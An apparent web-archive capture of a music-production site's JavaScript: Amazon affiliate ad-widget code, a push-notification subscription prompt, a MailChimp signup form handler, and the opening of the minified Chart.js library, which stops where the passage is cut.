window.performance.timing!=="undefined"){amzn_assoc_cm.endScope("cm_","wdgt_load_time",window.performance.timing.navigationStart);amzn_assoc_cm.endScope("cm_","wdgt_load_time_"+i.adOptions.viewerCountry,window.performance.timing.navigationStart);amzn_assoc_cm.endScope("cm_","wdgt_load_time_"+i.adOptions.ad_type,window.performance.timing.navigationStart);if(window.performance.timing.loadEventEnd>0){amzn_assoc_cm.endScope("cm_","wdgt_load_time_doc_load",window.performance.timing.loadEventEnd);amzn_assoc_cm.endScope("cm_","wdgt_load_time_doc_load_"+i.adOptions.ad_type,window.performance.timing.loadEventEnd);}}amzn_assoc_cm.endScope("cm_","wdgt_load_time_invoke");amzn_assoc_cm.endScope("cm_","wdgt_load_time_invoke_"+i.adOptions.ad_type);amzn_assoc_cm.endScope("cm_","wdgt_load_time_invoke_"+i.adOptions.ad_type+"_"+i.adOptions.viewerCountry);}if(typeof i.clientCbs==="object"&&typeof i.clientCbs[k.type]==="function"){k.data.slotNum=i.slotNum;k.data.container=i.elemName;i.clientCbs[k.type](k.data,k.widget);}amzn_assoc_cm.trigger(e,f,c);};}(i.elemName));amzn_assoc_cm.endScope("cm_","onejs_exec_time");if(i.aaxMediated){amzn_assoc_cm.startScope("cm_",h);amzn_assoc_cm.startScope("cm_",h+"_"+i.adOptions.ad_type);}else{amzn_assoc_cm.startScope("cm_","adhtml_load_time");amzn_assoc_cm.startScope("cm_","adhtml_load_time_"+i.adOptions.ad_type);}v.loadRemoteScript(a,function(){});};v.serialize=function(d,f,a,i){var b=[],h;for(var g in d){if(d.hasOwnProperty(g)&&typeof d[g]!=="function"){var c=((i)?encodeURIComponent(g):g)+"=";if(a){c+="'";}if(d[g] instanceof Array){h=d[g][0];}else{h=d[g];}c+=(i)?encodeURIComponent(h):h;if(a){c+="'";}b.push(c);}}return b.join(f);};v.nodeName=function(a,b){return a.nodeName&&a.nodeName.toUpperCase()===b.toUpperCase();};v.execBodyScripts=function(f,b){var c=function(k,p){var j=" //# sourceURL=dynscript-"+k+(b?"-"+b:"")+".js";var n=(p.text||p.textContent||p.innerHTML||"")+j,m=document.getElementsByTagName("head")[0]||document.documentElement,o=document.createElement("script");o.type="text/javascript";if(p.src){o.src=(p.src||"");}try{o.appendChild(document.createTextNode(n));}catch(l){o.text=n;}m.insertBefore(o,m.firstChild);},h=[],g,i=f.childNodes,a,d;for(d=0;i[d];d++){a=i[d];if(v.nodeName(a,"script")&&(!a.type||a.type.toLowerCase()==="text/javascript")){h.push(a);}else{v.execBodyScripts(a);}}for(d=0;h[d];d++){g=h[d];if(g.parentNode){g.parentNode.removeChild(g);}c(d,h[d]);}};v.fetchAmazonLinks=function(){var d=document.getElementsByTagName("a"),h=function(m){var n=document.createElement("a");n.href=m;return n;},l=new RegExp("https://www.amazon.com".replace(/(http:\/\/|https:\/\/)/ig,"")),j=new RegExp("(?:[/=])([A-Z0-9]{10})(?:[/?&]|$)","i"),f=new RegExp("(linkcode|lc|link_code)=","igm"),i=new RegExp("(linkcode|lc|link_code)=(am1|am2|am3|as1|as2|as3|as4|asm|df0|df1|df2|df4|asn|at1|btl|ptl|ktl|em1|pat|xm2|qcb|qs|tre|ur2|ure|sl1|sl2|ll1|w50|w61|w62|w63|g11|g12|g13|g14)","igm"),a="";for(var k=0;k<d.length;k++){if(d[k].href){var c=h(d[k].href);if(c.hostname.match(l)){var b=(c.pathname.match(j)||c.search.match(j));var g=(c.search.search(i)!==-1||c.search.search(f)===-1);if(b&&g){a+=b[1].toUpperCase()+",";}if(b){d[k].setAttribute("data-amzn-asin",b[1]);}}}}return a.substring(0,a.length-1);};v.checkAvailableSpace=function(b,c){var a=document.getElementById(c);return b!=="smart"||(a&&a.getBoundingClientRect().width>0);};v.getAAXUrl=function(c,h,n,f,g,j,o,i,l,k){var m={},b=(c.width&&c.width!=="auto")?c.width:"1",d=(c.height&&c.height!=="auto")?c.height:"1",a=document.getElementById(f);c.debug=j.toString();c.acap_publisherId=c.tracking_id;B(c);if(typeof c.aax_src_id!=="undefined"&&c.aax_src_id!==""){m.src=c.aax_src_id;}else{if(q[c.viewerCountry]){m.src=q[c.viewerCountry];}else{m.src=(typeof c.ad_type!=="undefined"&&typeof c.ad_mode!=="undefined"&&typeof i[c.ad_type+"-"+c.ad_mode]!=="undefined"&&l.isDedicatedSourceForRecoAdsEnabled())?i[c.ad_type+"-"+c.ad_mode]:i["default"];}}m.c=h[n].aaxChannel;if(c.preview==="true"){m.c=h[n].aaxPreviewChannel;}m.sz=b+"x"+d;m.apiVersion=h[n].aaxApiVersion;c.slotNum=n;if(typeof w[c.ad_type]!=="undefined"){c.ead=w[c.ad_type](c,a.getBoundingClientRect().width);}if(typeof k!=="undefined"){c.viewerCountry=k;}m.pj=JSON.stringify(c);if((typeof j!=="undefined"&&j)||(typeof o!=="undefined"&&o)){m.testToken=h[n].aaxTestToken;m.n1apiVersion=h[n].aaxApiVersion;m.n1url=h[n].aaxBidRequestURL;m.n1id=h[n].n1id;}m.u=c.URL||document.location.href;u[n]=h[n].isSSPSelected;if(u[n]){amzn_assoc_cm.addCounter("cm_","ssp_selected",1);amzn_assoc_cm.addCounter("cm_","ssp_selected_"+g[c.ad_type],1);}return(u[n]?(h[n].sspServerURL+"/widgets/getad?"):(h[n].aaxURL+"/x/getad?"))+v.serialize(m,"&",false,true);};v.shouldSSPBeEnabledByAdCodeOptions=function(a){return typeof a.exclude_brands==="string"&&a.exlude_brands!=="";};v.shouldSSPBeUsed=function(b,a,f,d,c){return(b||c||(a.isSSPEnabled()&&f[d.ad_type])||v.shouldSSPBeEnabledByAdCodeOptions(d));};v.createAdUnitDeliveryNetworkPerSlot=function(b,a,d,c){return{aaxChannel:"100",aaxPreviewChannel:"88",aaxApiVersion:"2.0",aaxTestToken:"7snvCunWohswq2jh",aaxBidRequestURL:"http://ws-na-prod.amazon.com/widgets/bid",n1id:"500",aaxURL:"https://aax-us-east.amazon-adsystem.com",sspServerURL:"https://ws-na.amazon-adsystem.com",isSSPSelected:v.shouldSSPBeUsed(b,a,d,c,false)};};return v;};window.amzn_assoc_utils=window.assocUtilsMaker("ATVPDKIKX0DER","6",1000);if(typeof window.amzn_assoc_utils==="undefined"){window.amzn_assoc_utils={};}window.amzn_assoc_utils.loadRemoteScript=function(d,c){(function(a,k){var i=a.createElement("script"),b,j=false;i.type="text/javascript";i.async=true;i.src=d;i.setAttribute("charset","UTF-8");b=document.getElementsByTagName("head")[0]||document.documentElement;i.onload=i.onreadystatechange=function(){if(!j&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")){j=true;if(typeof k==="function"){k();}i.onload=i.onreadystatechange=null;if(b&&i.parentNode){b.removeChild(i);}}};b.insertBefore(i,b.firstChild);}(document,c));};var amzn_assoc_ad_spec_type=function(c){var b={},e="amzn_assoc",d={honor_ead_strictly:true,callbacks:true,link_id:true,show_image:true,viewerCountry:true,link_color:true,large_rating:true,campaigns:true,random_permute:true,enable_fallbacks:true,overwrite:true,replace_items:true,height:true,exp_details:true,adult_content:true,prime:true,deal_category:true,destinationTrackingId:true,emphasize_keywords:true,header_text_color:true,border_color:true,max_title_height:true,auto_complete:true,ad_id:true,size:true,banner_type:true,show_prices_for_new_items_only:true,placement:true,text_color:true,deal_types:true,show_prices:true,deals_enable:true,columns:true,show_border:true,rating_position:true,ead:true,enable_interest_ads:true,service_version:true,carousel:true,URL:true,corners:true,div_name:true,widget_id:true,search_bar:true,strike_text_style:true,aes_interaction_enabled:true,theme:true,browse_node:true,override:true,categories:true,tracking_id:true,search_bar_position:true,fallback_products:true,sourceTrackingId:true,sign_links:true,prime_position:true,show_price:true,list_price:true,aax_src_id:true,price_color:true,btn_corners:true,brand_text_link:true,fallback_mode:false,url:true,btn_custom_size:true,ad_mode:true,show_rating:true,p:true,bg_color:true,search_index:true,shuffle_tracks:true,textlinks:true,width:true,attributes:true,deal_access_types:true,feedback_enable:true,pharos_list_id:true,isresponsive:true,disable_borders:true,ad_type:true,ignore_keywords:true,subtag:true,header_style:true,original_ad_mode:true,deal_fallback_enable:true,rating:true,exclude_brands:true,emphasize_categories:true,show_on_hover:true,exclude_items:true,disable_transit_tracking:true,default_browse_node:true,link_style:true,brand_position:true,slotNum:true,marketplace:true,ac_website:true,enable_geo_redirection:true,widget_padding:true,restrict_categories:true,search_type:true,widget_type:true,btn_size:true,force_win_bid:true,rounded_corners:true,enable_auto_tagging:true,btn_design:true,region:true,preview:true,treatment_choice:true,ignore_categories:true,max_ads_in_a_row:true,axf_treatment:true,title:true,text_style:true,prb_enable:true,linkid:true,default_search_phrase:true,default_category:true,design:true,default_search_category:true,department:true,aax_test_punt:true,debug:true,search_key:true,banner_id:true,exclude_phrases:true,axf_exp_name:true,title_color:true,ad_placement_type:true,default_search_key:true,rows:true,render_full_page:true,asins:true,link_opens_in_new_window:true,custom_button_id:true,pharos_type:true,link_hover_style:true,enable_swipe_on_mobile:true},f=function(){var h,g;for(h in d){if(d.hasOwnProperty(h)){g="amzn_assoc_"+h;if((g in c)&&typeof c[g]!=="undefined"){b[h]=c[g];}}}},a=function(){};b.getAllParamDefs=function(){return d;};b.getPrefix=function(){return e;};b.reset=function(){var i,g;for(i in d){if(d.hasOwnProperty(i)){g="amzn_assoc_"+i;if((g in c)&&typeof c[g]!=="undefined"){c[g]=undefined;try{delete c[g];}catch(h){}}}}};f();a();return b;};var amzn_assoc_ad_spec=amzn_assoc_ad_spec_type(window);var amzn_assoc_ad_async_spec=(function(){var d={},c=window,e="amzn_assoc",b=function(){return a().concat((typeof window.assoc_async_parser!=="undefined")?window.assoc_async_parser(amzn_assoc_ad_spec_type).getAdCodes():[]);},a=function(){var g=0,f=[];if(("amzn_assoc_widgets" in c)&&Object.prototype.toString.call(c.amzn_assoc_widgets)==="[object Array]"){for(g=0;g<c.amzn_assoc_widgets.length;g++){if("amzn_assoc_div_name" in c.amzn_assoc_widgets[g]){f[g]=amzn_assoc_ad_spec_type(c.amzn_assoc_widgets[g]);}}}return f;};d.widgets=b();d.numberOfWidgets=d.widgets.length;return d;}());if(typeof amzn_assoc_ad==="undefined"){var adUnitDeliveryNetwork={};var slotCounter=(function(){var a=0;return{getNextSlot:function(){var b=a;a=a+1;return b;}};}());amzn_assoc_ad=(function(){var c=window,h={pharos_v3:{},deals:{},astore:{},pharos_v2:{},contextual:{iframeStyle:"",aaxMediatedMarketPlaces:["US"]},dynamo:{},search_acap:{aaxMediatedMarketPlaces:["US"]},responsive_search_widget:{aaxMediatedMarketPlaces:["US"]},search_box:{},banner:{},pharos_v1:{},link_enhancement_widget:{aaxMediatedMarketPlaces:["GB","US"]},auto_part_finder:{},banners:{iframeStyle:"width: 0px; height: 0px;",aaxMediatedMarketPlaces:["US"],inline:true},shopnshare:{iframeStyle:"width: 0px; height: 0px;",aaxMediatedMarketPlaces:["US"],inline:true},slideshow:{},omakase:{},product_cloud:{},product_link:{iframeStyle:"width:120px;height:240px;"},carousel:{},search:{},smart:{aaxMediatedMarketPlaces:["US","GB","CA","IN"]},recommended_product_links:{},mp3clips:{},myfavourites:{},one_tag:{aaxMediatedMarketPlaces:["US"]},wish_list:{},fallback:{}},e={pharos_v3:{},deals:{},astore:{},pharos_v2:{},contextual:{},dynamo:{},search_acap:{},responsive_search_widget:{},search_box:{},banner:{},pharos_v1:{},link_enhancement_widget:{},auto_part_finder:{},banners:{},shopnshare:{},slideshow:{},omakase:{},product_cloud:{},product_link:{},carousel:{},search:{},smart:{},recommended_product_links:{},mp3clips:{},myfavourites:{},one_tag:{},wish_list:{},fallback:{}},g=c.console||{log:function(){}},j={AMAZON:"",AMAZONSUPPLY:"",SMALLPARTS:"",AMAZONLOCAL:""},b={},k={"smart-auto":308,"default":330},f=(function(){var l=Math.floor(Math.random()*100);return{isSSPEnabled:function(){return l<=-1;},isDedicatedSourceForRecoAdsEnabled:function(){return l<=90;}};}()),a=false,i=false,d=false;return{render:function(p){if(typeof p.ad_type==="undefined"||!p.ad_type){g.error("Error : adType is not defined");return;}var r,u,w,n=window,t={},v={marketPlace:p.region},o=false,x="iframeStyle" in h[p.ad_type],q=slotCounter.getNextSlot(),m={},s=true,l=true;adUnitDeliveryNetwork[q]=amzn_assoc_utils.createAdUnitDeliveryNetworkPerSlot(a,f,b,p);p.region=p.region||"US";p.placement=p.placement||"adunit";p.marketplace=p.marketplace||"amazon";if(amzn_assoc_enable_abs&&p.ad_type=="banner"&&(p.banner_type==="setandforget"||p.banner_type==="rotating"||p.banner_type==="category"||p.banner_type==="ez")){p.ad_type="banners";}p.viewerCountry="US";amzn_assoc_cm.startScope("cm_","wdgt_load_time_invoke_"+p.ad_type+"_US");amzn_assoc_cm.startScope("cm_","wdgt_load_time_invoke_"+p.ad_type);if(typeof p.callbacks==="object"){m=p.callbacks;delete p.callbacks;}h[p.ad_type].adContentUrl=(h[p.ad_type].cacheable)?"https://z-na.amazon-adsystem.com":"https://ws-na.amazon-adsystem.com";h[p.ad_type].adContentUrl=h[p.ad_type].adContentUrl+"/widgets/q?ServiceVersion=20070822&MarketPlace="+p.region+"&Operation=GetAdHtml&OneJS=1";h[p.ad_type].adContentUrl=h[p.ad_type].adContentUrl+"&slotNum="+q+"&"+amzn_assoc_utils.serialize(p,"&",false,true);w=p.div_name;if(!w&&!x&&!o){w=amzn_assoc_utils.createDiv("amzn_assoc_ad_div_"+p.placement,q,h[p.ad_type].inline);}if((typeof h[p.ad_type].aaxMediatedMarketPlaces!=="undefined")&&(h[p.ad_type].aaxMediatedMarketPlaces.indexOf(p.region)>-1)){p.textlinks=amzn_assoc_utils.fetchAmazonLinks();blockedMarketPlacesJson={GB:"true"};blockedViewerCountriesJson={GB:"true",FR:"true",DE:"true",IT:"true",ES:"true",TR:"true",NL:"true",SE:"true",PL:"true"};if((p.viewerCountry&&blockedViewerCountriesJson&&blockedViewerCountriesJson[p.viewerCountry]=="true")||(p.region&&blockedMarketPlacesJson&&blockedMarketPlacesJson[p.region]=="true")){return;}h[p.ad_type].fallbackUrl=h[p.ad_type].adContentUrl;l=amzn_assoc_utils.validatePJLength(p);if(l){h[p.ad_type].adContentUrl=amzn_assoc_utils.getAAXUrl(p,adUnitDeliveryNetwork,q,w,b,i,d,k,f,p.viewerCountry);}else{g.error("Error : Adcode values too long");return;}}if(typeof w!=="undefined"&&p.ac_website!=="true"&&!h[p.ad_type].inline){s=amzn_assoc_utils.checkAvailableSpace(p.ad_type,w);}if(s&&h[p.ad_type].adContentUrl!=""){amzn_assoc_utils.fetchHtml({url:h[p.ad_type].adContentUrl,prefix:"amzn_assoc_ad_div_"+p.placement,elemName:w,explicitAsync:o,slotNum:q,clientCbs:m,renderInIframe:x,adOptions:p,aaxMediated:((typeof h[p.ad_type].aaxMediatedMarketPlaces!=="undefined")&&(h[p.ad_type].aaxMediatedMarketPlaces.indexOf(p.region)>-1))?true:false,placement:p.placement,iframeStyle:h[p.ad_type].iframeStyle,inline:h[p.ad_type].inline});}if(!s){amzn_assoc_cm.addCounter("cm_","onejs_abort_evt",1);amzn_assoc_cm.addCounter("cm_","onejs_abort_evt_"+p.ad_type,1);amzn_assoc_cm.endScope("cm_","onejs_exec_time");}}};}());}if(amzn_assoc_ad_async_spec.numberOfWidgets>0){(function(){var a=0;for(a=0;a<amzn_assoc_ad_async_spec.numberOfWidgets;a++){amzn_assoc_ad.render(amzn_assoc_ad_async_spec.widgets[a]);}}());}else{amzn_assoc_ad.render(amzn_assoc_ad_spec);amzn_assoc_ad_spec.reset();}
}

--- FILE ---
content_type: text/javascript
request_url: https://musicproductionhq.com/js/pub.min.js
body_size: 1302
content:
var _____WB$wombat$assign$function_____=function(name){return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name))||self[name];};if(!self.__WB_pmw){self.__WB_pmw=function(obj){this.__WB_source=obj;return this;}}{
let window = _____WB$wombat$assign$function_____("window");
let self = _____WB$wombat$assign$function_____("self");
let document = _____WB$wombat$assign$function_____("document");
let location = _____WB$wombat$assign$function_____("location");
let top = _____WB$wombat$assign$function_____("top");
let parent = _____WB$wombat$assign$function_____("parent");
let frames = _____WB$wombat$assign$function_____("frames");
let opens = _____WB$wombat$assign$function_____("opens");
!function(a,d,e,i,r){t=(t=d.currentScript)&&t.src||d.URL;var t,o=(t=/\/\/([^/?]+)/.exec(t))?t[1]:"";function s(){var t=a.pm_denyAction;t&&t()}function n(n){var t=new XMLHttpRequest;t.onreadystatechange=function(){var t,e;4==this.readyState&&(t=n.endpoint,(e=a.pm_allowAction)&&e(t))},t.open("POST","https://"+o+"/subscription.php",!0),t.setRequestHeader("Content-type","application/json"),t.send(JSON.stringify({sub:n.toJSON(),language:navigator.language,token:a.pm_token,tag:r||a.pm_tag,utm_term:i,pid:e||a.pm_pid}))}function c(){var t=a.pm_sw||"/sw.js";Promise.all([a.Notification.requestPermission(),navigator.serviceWorker.register(t+(t.match(/\?/)?"&":"?")+"v="+(new Date).valueOf())]).then(function(t){if("granted"!==t[0])throw Error("permission denied");var e=t[1].pushManager;return e.getSubscription().then(function(t){return t||e.subscribe({userVisibleOnly:!0,applicationServerKey:new Uint8Array([4,116,124,109,159,119,95,118,13,4,212,28,55,247,70,69,139,103,90,167,108,37,116,118,109,122,170,222,248,95,4,189,83,165,246,106,172,98,151,99,16,19,40,99,71,107,110,71,201,168,33,40,175,25,137,161,87,108,136,9,169,141,186,219,128])})})}).then(n).catch(s)}d.onreadystatechange=function(){"complete"===d.readyState&&setTimeout(function(){if(a.pm_enablePrompt)t="We would like to show you notifications for the latest news and updates.",e="Allow",n="No Thanks",i="affDenPBtn",r="affAccPBtn",o="fauxDia",p="",a.pm_promptDenyBtnText&&(n=a.pm_promptDenyBtnText),a.pm_promptAcceptBtnText&&(e=a.pm_promptAcceptBtnText),a.pm_promptText&&(t=a.pm_promptText),a.pm_promptHideDeny||(p='<div id="'+i+'" style="float:right;cursor:pointer;display:inline-block;padding: 10px 25px; margin-left:7px;color:#4285F4;">'+n+"</div>"),n='<div id="'+o+'" style="width:500px;max-width:100%;font-family:\'Arial\',Helvetica,sans-serif;font-size:14px;box-sizing:border-box;position:absolute;top:0;z-index:999999;left:50%;transform:translateX(-50%);padding:25px;background:white;color:#242424;border-bottom-left-radius:4px;border-bottom-right-radius:4px;box-shadow: 0px 0px 6px -3px rgba(0, 0, 0, 0.2), 0px 0px 14px 1px rgba(0, 0, 0, 0.14), 0px 0px 18px 3px rgba(0, 0, 0, 0.12) !important;"><p style="margin:0 0 30px 0;padding:0;">'+t+'</p><div id="'+r+'" style="background:#4285F4;border-radius:3px;color:white;float:right;cursor:pointer;display:inline-block;padding: 10px 25px; margin-left:7px;">'+e+"</div>"+p+'<div class="clear:both;"></div></div>',d.body.insertAdjacentHTML("beforeend",n),a.pm_promptHideDeny||d.getElementById(i).addEventListener("click",function(){d.getElementById(o).remove(),s()}),d.getElementById(r).addEventListener("click",function(){d.getElementById(o).remove(),c()});else try{c()}catch(t){s()}var t,e,n,i,r,o,p},a.pm_delay||1)}}(window,document);

}

--- FILE ---
content_type: text/javascript
request_url: https://musicproductionhq.com/wp-content/plugins/chimpy/assets/js/chimpy-frontend_ver-2.1.3.js
body_size: 936
content:
var _____WB$wombat$assign$function_____=function(name){return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name))||self[name];};if(!self.__WB_pmw){self.__WB_pmw=function(obj){this.__WB_source=obj;return this;}}{
let window = _____WB$wombat$assign$function_____("window");
let self = _____WB$wombat$assign$function_____("self");
let document = _____WB$wombat$assign$function_____("document");
let location = _____WB$wombat$assign$function_____("location");
let top = _____WB$wombat$assign$function_____("top");
let parent = _____WB$wombat$assign$function_____("parent");
let frames = _____WB$wombat$assign$function_____("frames");
let opens = _____WB$wombat$assign$function_____("opens");
/**
 * Chimpy Plugin Frontend JavaScript
 */
jQuery(document).ready(function() {

    /**
     * Display hidden interest groups (if any)
     */
    jQuery('.chimpy_signup_form fieldset').click(function() {
        jQuery(this).find('.chimpy_interest_groups_hidden').show();
        var form = jQuery(this).closest('.chimpy_signup_form');
        if (form.hasClass('sky-form-modal')) {
            form.css('top', '50%').css('left', '50%').css('margin-top', -form.outerHeight()/2).css('margin-left', -form.outerWidth()/2);
        }
    });

    /**
     * Handle form submit
     */
    jQuery('.chimpy_signup_form').each(function() {

        var chimpy_button = jQuery(this).find('button');
        var chimpy_context = jQuery(this).find('#chimpy_form_context').val();

        chimpy_button.click(function() {
            chimpy_process_mailchimp_signup(jQuery(this), chimpy_context);
        });

        jQuery(this).find('input[type="text"], input[type="email"]').each(function() {
            jQuery(this).keydown(function(e) {
                if (e.keyCode === 13) {
                    chimpy_process_mailchimp_signup(chimpy_button, chimpy_context);
                }
            });
        });
    });

    /**
     * MailChimp signup
     */
    function chimpy_process_mailchimp_signup(button, context)
    {
        if (button.closest('.chimpy_signup_form').valid()) {

            button.closest('.chimpy_signup_form').find('fieldset').fadeOut(function() {

                var  this_form = jQuery(this).closest('.chimpy_signup_form');
                this_form.find('#chimpy_signup_'+context+'_processing').fadeIn();
                button.prop('disabled', true);

                if (this_form.hasClass('sky-form-modal')) {
                    this_form.css('top', '50%').css('left', '50%').css('margin-top', -this_form.outerHeight()/2).css('margin-left', -this_form.outerWidth()/2);
                }

                jQuery.post(
                    chimpy_ajaxurl,
                    {
                        'action': 'chimpy_subscribe',
                        'data': button.closest('.chimpy_signup_form').serialize()
                    },
                    function(response) {
                        var result = jQuery.parseJSON(response);

                        // Remove progress scene
                        this_form.find('#chimpy_signup_'+context+'_processing').fadeOut(function() {
                            if (result['error'] == 1) {
                                this_form.find('#chimpy_signup_'+context+'_error').children().html(result['message']);
                                this_form.find('#chimpy_signup_'+context+'_error').fadeIn();
                            }
                            else {
                                this_form.find('#chimpy_signup_'+context+'_success').children().html(result['message']);
                                this_form.find('#chimpy_signup_'+context+'_success').fadeIn();

                                var date = new Date();
                                date.setTime(date.getTime() + (5 * 365 * 24 * 60 * 60 * 1000));
                                jQuery.cookie('chimpy_s', '1', { expires: date, path: '/' });

                                if (context == 'lock') {
                                    setTimeout(function() {
                                        location.reload();
                                    }, 2000);
                                }
                                else if (typeof result['redirect_url'] !== 'undefined' && result['redirect_url']) {
                                    setTimeout(function() {
                                        location.replace(result['redirect_url']);
                                    }, 1000);
                                }
                            }

                            if (this_form.hasClass('sky-form-modal')) {
                                this_form.css('top', '50%').css('left', '50%').css('margin-top', -this_form.outerHeight()/2).css('margin-left', -this_form.outerWidth()/2);
                            }
                        });
                    }
                );
            });
        }
    }

});

}

--- FILE ---
content_type: text/javascript
request_url: https://musicproductionhq.com/wp-content/plugins/fusion-builder/assets/js/min/library/Chart_ver-2.7.1.js
body_size: 43712
content:
var _____WB$wombat$assign$function_____=function(name){return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name))||self[name];};if(!self.__WB_pmw){self.__WB_pmw=function(obj){this.__WB_source=obj;return this;}}{
let window = _____WB$wombat$assign$function_____("window");
let self = _____WB$wombat$assign$function_____("self");
let document = _____WB$wombat$assign$function_____("document");
let location = _____WB$wombat$assign$function_____("location");
let top = _____WB$wombat$assign$function_____("top");
let parent = _____WB$wombat$assign$function_____("parent");
let frames = _____WB$wombat$assign$function_____("frames");
let opens = _____WB$wombat$assign$function_____("opens");
!function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).Chart=t()}}(function(){return function o(r,s,l){function u(i,t){if(!s[i]){if(!r[i]){var e="function"==typeof require&&require;if(!t&&e)return e(i,!0);if(d)return d(i,!0);var n=new Error("Cannot find module '"+i+"'");throw n.code="MODULE_NOT_FOUND",n}var a=s[i]={exports:{}};r[i][0].call(a.exports,function(t){var e=r[i][1][t];return u(e||t)},a,a.exports,o,r,s,l)}return s[i].exports}for(var d="function"==typeof require&&require,t=0;t<l.length;t++)u(l[t]);return u}({1:[function(t,e,i){},{}],2:[function(t,e,i){var o=t(6);function n(t){if(t){var e=[0,0,0],i=1,n=t.match(/^#([a-fA-F0-9]{3})$/i);if(n){n=n[1];for(var a=0;a<e.length;a++)e[a]=parseInt(n[a]+n[a],16)}else if(n=t.match(/^#([a-fA-F0-9]{6})$/i)){n=n[1];for(a=0;a<e.length;a++)e[a]=parseInt(n.slice(2*a,2*a+2),16)}else if(n=t.match(/^rgba?\(\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i)){for(a=0;a<e.length;a++)e[a]=parseInt(n[a+1]);i=parseFloat(n[4])}else if(n=t.match(/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i)){for(a=0;a<e.length;a++)e[a]=Math.round(2.55*parseFloat(n[a+1]));i=parseFloat(n[4])}else if(n=t.match(/(\w+)/)){if("transparent"==n[1])return[0,0,0,0];if(!(e=o[n[1]]))return}for(a=0;a<e.length;a++)e[a]=d(e[a],0,255);return i=i||0==i?d(i,0,1):1,e[3]=i,e}}function a(t){if(t){var e=t.match(/^hsla?\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/);if(e){var i=parseFloat(e[4]);return[d(parseInt(e[1]),0,360),d(parseFloat(e[2]),0,100),d(parseFloat(e[3]),0,100),d(isNaN(i)?1:i,0,1)]}}}function r(t){if(t){var e=t.match(/^hwb\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/);if(e){var i=parseFloat(e[4]);return[d(parseInt(e[1]),0,360),d(parseFloat(e[2]),0,100),d(parseFloat(e[3]),0,100),d(isNaN(i)?1:i,0,1)]}}}function s(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"rgba("+t[0]+", "+t[1]+", "+t[2]+", "+e+")"}function l(t,e){return"rgba("+Math.round(t[0]/255*100)+"%, "+Math.round(t[1]/255*100)+"%, "+Math.round(t[2]/255*100)+"%, "+(e||t[3]||1)+")"}function u(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"hsla("+t[0]+", "+t[1]+"%, "+t[2]+"%, "+e+")"}function d(t,e,i){return Math.min(Math.max(e,t),i)}function c(t){var e=t.toString(16).toUpperCase();return e.length<2?"0"+e:e}e.exports={getRgba:n,getHsla:a,getRgb:function(t){var e=n(t);return e&&e.slice(0,3)},getHsl:function(t){var e=a(t);return e&&e.slice(0,3)},getHwb:r,getAlpha:function(t){var e=n(t);{if(e)return e[3];if(e=a(t))return e[3];if(e=r(t))return e[3]}},hexString:function(t){return"#"+c(t[0])+c(t[1])+c(t[2])},rgbString:function(t,e){if(e<1||t[3]&&t[3]<1)return s(t,e);return"rgb("+t[0]+", "+t[1]+", "+t[2]+")"},rgbaString:s,percentString:function(t,e){if(e<1||t[3]&&t[3]<1)return l(t,e);var i=Math.round(t[0]/255*100),n=Math.round(t[1]/255*100),a=Math.round(t[2]/255*100);return"rgb("+i+"%, "+n+"%, "+a+"%)"},percentaString:l,hslString:function(t,e){if(e<1||t[3]&&t[3]<1)return u(t,e);return"hsl("+t[0]+", "+t[1]+"%, "+t[2]+"%)"},hslaString:u,hwbString:function(t,e){void 0===e&&(e=void 0!==t[3]?t[3]:1);return"hwb("+t[0]+", "+t[1]+"%, "+t[2]+"%"+(void 0!==e&&1!==e?", "+e:"")+")"},keyword:function(t){return h[t.slice(0,3)]}};var h={};for(var f in o)h[o[f]]=f},{6:6}],3:[function(t,e,i){var d=t(5),n=t(2),r=function(t){return t instanceof r?t:this instanceof r?(this.valid=!1,this.values={rgb:[0,0,0],hsl:[0,0,0],hsv:[0,0,0],hwb:[0,0,0],cmyk:[0,0,0,0],alpha:1},void("string"==typeof t?(e=n.getRgba(t))?this.setValues("rgb",e):(e=n.getHsla(t))?this.setValues("hsl",e):(e=n.getHwb(t))&&this.setValues("hwb",e):"object"==typeof t&&(void 0!==(e=t).r||void 0!==e.red?this.setValues("rgb",e):void 0!==e.l||void 0!==e.lightness?this.setValues("hsl",e):void 0!==e.v||void 0!==e.value?this.setValues("hsv",e):void 0!==e.w||void 0!==e.whiteness?this.setValues("hwb",e):void 0===e.c&&void 0===e.cyan||this.setValues("cmyk",e)))):new r(t);var e};r.prototype={isValid:function(){return this.valid},rgb:function(){return this.setSpace("rgb",arguments)},hsl:function(){return this.setSpace("hsl",arguments)},hsv:function(){return this.setSpace("hsv",arguments)},hwb:function(){return this.setSpace("hwb",arguments)},cmyk:function(){return this.setSpace("cmyk",arguments)},rgbArray:function(){return this.values.rgb},hslArray:function(){return this.values.hsl},hsvArray:function(){return this.values.hsv},hwbArray:function(){var t=this.values;return 1!==t.alpha?t.hwb.concat([t.alpha]):t.hwb},cmykArray:function(){return this.values.cmyk},rgbaArray:function(){var t=this.values;return t.rgb.concat([t.alpha])},hslaArray:function(){var t=this.values;return t.hsl.concat([t.alpha])},alpha:function(t){return void 0===t?this.values.alpha:(this.setValues("alpha",t),this)},red:function(t){return this.setChannel("rgb",0,t)},green:function(t){return this.setChannel("rgb",1,t)},blue:function(t){return this.setChannel("rgb",2,t)},hue:function(t){return t&&(t=(t%=360)<0?360+t:t),this.setChannel("hsl",0,t)},saturation:function(t){return this.setChannel("hsl",1,t)},lightness:function(t){return this.setChannel("hsl",2,t)},saturationv:function(t){return this.setChannel("hsv",1,t)},whiteness:function(t){return 